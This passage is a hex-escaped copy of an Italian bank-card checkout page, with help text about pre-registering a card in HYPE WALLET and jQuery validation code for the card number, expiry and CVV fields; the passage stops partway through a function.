ancybox-hype\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf-hype-content\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblhypeHelpContent\x22><p>Attraverso\x20questa\x20opzione\x20potrai\x20pre-registrare\x20la\x20tua\x20carta\x20in\x20HYPE\x20WALLET,\x20il\x20wallet\x20di\x20pagamento\x20di\x20Banca\x20Sella.</p><p>HYPE\x20WALLET\x20è\x20lo\x20strumento\x20di\x20pagamento\x20gratuito\x20che\x20ti\x20permette\x20di\x20effettuare\x20i\x20tuoi\x20acquisti\x20online\x20in\x20assoluta\x20sicurezza.</p><p>Per\x20i\x20tuoi\x20prossimi\x20pagamenti\x20ti\x20basterà\x20inserire\x20username\x20e\x20password,\x20senza\x20dover\x20digitare\x20ogni\x20volta\x20i\x20dati\x20della\x20tua\x20carta.</p><p>Per\x20completare\x20la\x20registrazione\x20controlla\x20la\x20tua\x20email\x20e\x20segui\x20le\x20indicazioni\x20in\x20essa\x20contenute.</p></span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20<!--END\x20PAYMENT\x20SELECTION-->\x0a\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20var\x20$\x20=\x20jQuery.noConflict();\x0a\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20NEW\x20SCRIPT\x20STARTS\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20var\x20svgReplace\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!Modernizr.svg)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20svgReplace\x20=\x20true;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20//\x20Set\x20Focus\x20when\x20Server\x20Side\x20Validation\x20Fails\x0a\x20\x20\x20\x20\x20\x20\x20\x20$(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20hidErrorCode\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_hidErrorCode\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(hidErrorCode\x20!=\x20null\x20&&\x20hidErrorCode.val()\x20!=\x20\x22\x22)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20switch\x20(hidErrorCode.val())\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20case\x20\x221120\x22:\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowServerValidationError(ctl00_ContentPlaceHolder1_lblCreditCrdNumber,ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).focus();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20break;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20case\x20\x221126\x22:\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowServerValidationError(ctl00_ContentPlaceHolder1_lblDate,ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).focus();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20break;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20case\x20\x221149\x22:\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowServerValidationError(ctl00_ContentPlaceHolder1_lbCVV,ctl00_ContentPlaceHolder1_textPAY1_CVV);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CVV\x27).parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CVV\x27).focus();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20break;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20$(document).ready(function\x20()\x20{\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_btnBack\x27).click(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20__doPostBack(\x22ctl00$ContentPlaceHolder1$btnBack\x22,\x20\x27\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).keyup(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(IsValidCardNumber())\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//GetLogo();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).change(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(IsValidCardNumber())\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//GetLogo();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).focusout(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20CheckCardNumberLength();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CVV\x27).keyup(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ValidateCVV();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CVV\x27).change(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ValidateCVV();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CVV\x27).focusout(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20CheckCVVLength();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).change(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ValidateExpiryMonth();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).focusout(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ValidateExpiryMonth();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).change(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ValidateExpiryYear();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).focusout(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ValidateExpiryYear();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x27).focusout(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ValidateEmail();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20ShowErrorMessage(errorMessage)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_valSumCrossSite\x22).empty();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).val(\x27\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).text(errorMessage);\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20HideErrorMessage()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).val(\x27\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).hide(\x22fade\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).hide(\x22fade\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20HideLogo()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).hide(\x22fade\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20IsValidCardNumber()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20cardNumber\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(cardNumber.val().length\x20!=\x200\x20&&\x20cardNumber.val().length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($.isNumeric(cardNumber.val()))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cardNumberPattern\x20=\x20/^([0-9])/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!cardNumberPattern.test(cardNumber.val()))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cardNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).hide(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cardNumber.parent().css(\x27border-color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20true;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(\x27Il\x20numero\x20di\x20carta\x20contiene\x20caratteri\x20non\x20numerici\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cardNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).hide(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cardNumber.parent().css(\x27border-color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20CheckCardNumberLength()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20$cardNumber\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cardNumber.val().length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($.isNumeric($cardNumber.val()))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cardNumber.val().length\x20==\x200\x20||\x20$cardNumber.val().length\x20<\x2013\x20||\x20$cardNumber.val().length\x20>\x2019)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$cardNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(\x27Lunghezza\x20errata\x20del\x20numero\x20di\x20carta\x20di\x20credito.\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$cardNumber.parent().css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20true;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(\x27Il\x20numero\x20di\x20carta\x20contiene\x20caratteri\x20non\x20numerici\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$cardNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).hide(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20ValidateCVV()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20$cvvNumber\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CVV\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$cvvNumber.parent().css(\x27border-color\x27,\x20\x27black\x27);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cvvNumber.val().length\x20!=\x200\x20&&\x20$cvvNumber.val().length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cvvNumber.val().length\x20<\x203)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cvvNumberPattern\x20=\x20/^d+$/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!cvvNumberPattern.test($cvvNumber.val()))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowErrorMessage(\x27Codice\x20di\x20sicurezza\x20(CVV2\x20o\x204DBC)\x20non\x20valido\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$cvvNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\